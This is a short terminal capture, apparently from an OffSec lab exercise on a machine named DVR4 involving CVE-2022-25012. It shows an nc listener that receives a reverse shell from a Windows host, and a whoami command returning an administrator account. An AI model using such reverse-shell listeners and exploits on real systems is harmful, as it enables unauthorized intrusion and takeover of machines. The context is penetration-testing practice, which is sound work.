 ┌──(root㉿kali)-[/home/kali/offsec/DVR4/CVE-2022-25012]
└─# rlwrap -cAr nc -lnvp 8002
listening on [any] 8002 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.160.179] 52413
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
dvr4\administrator
C:\WINDOWS\system32>